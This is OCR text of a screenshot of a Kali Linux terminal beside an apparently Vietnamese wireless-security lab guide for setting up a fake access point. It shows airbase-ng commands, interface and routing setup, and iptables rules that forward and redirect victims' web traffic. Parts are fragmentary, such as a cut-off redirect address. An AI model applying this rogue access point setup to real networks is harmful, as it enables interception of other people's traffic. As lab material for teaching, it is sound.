 Lab 5 - Google Drive - M...
*~/Desktop/New File - ...
2
qterminal
Pictures
02:58 PM
Lab 5 - Google Drive - Mozilla Firefox
root@kali: ~
File Actions Edit View Help
Lab 2 - WLAN.pdf - Goo
Lab 5 - Google Drive
Lab 5 - Google Drive
create a fake access poin
New Tab
┌──(root💀kali)-[~]
└─# ifconfig at0
140%
at0: flags=4098<BROADCAST,MULTICAST>  mtu 1500
        ether dc:8b:28:8a:f5:f2  txqueuelen 1000  (Ethernet)
Offensive Security
MSFU
Exploit-DB
GHDB
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root💀kali)-[~]
└─# ifconfig at0 192.168.1.1 netmask 255.255.255.0
┌──(root💀kali)-[~]
└─# route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
┌──(root💀kali)-[~]
└─#
root@kali:~# airbase-ng -e "tkkhue" -c 1 wlan0mon
16:00:59  Created tap interface at0
16:00:59  Trying to set MTU on at0 to 1500
16:00:59  Trying to set MTU on wlan0mon to 1800
16:00:59  Access Point with BSSID A4:2B:B0:BC:62:41 started.
4. Mặc định airbase-ng sẽ tạo một interface at0 để bridge luồng traffic thông qua rogue
access point, sử dụng lệnh ifconfig at0 để xem.
root@kali:~# ifconfig at0
at0: flags=4098<BROADCAST,MULTICAST>  mtu 1500
        ether a4:2b:b0:bc:62:41  txqueuelen 500  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
5. Tiến hành phân bố địa chỉ IP và Subnet Mask cho cổng at0 và định tuyến.
kali:~# ifconfig at0 192.168.1.1 netmask 255.255.255.0
kali:~# route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
6. Xem thông tin định tuyến để lấy địa chỉ ip
root@kali:~/Downloads# ip route
default via 192.168.80.2 dev eth0  proto static  metric 100
192.168.80.0/24 dev eth0  proto kernel  scope link  src 192.168.80.131  metric 100
root@kali:~/Downloads#
B.5 Thiết lập Rule cho firewall
1. Cấu hình cho phép client khi kết nối access point giả có thể ra mạng internet:
iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
iptables --append FORWARD --in-interface at0 -j ACCEPT
nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination
31:80
-A POSTROUTING -j MASQUERADE
Bạn đang ngoại tuyến. Một số chức năng có thể không khả dụng.
2. Kích hoạt forwarding.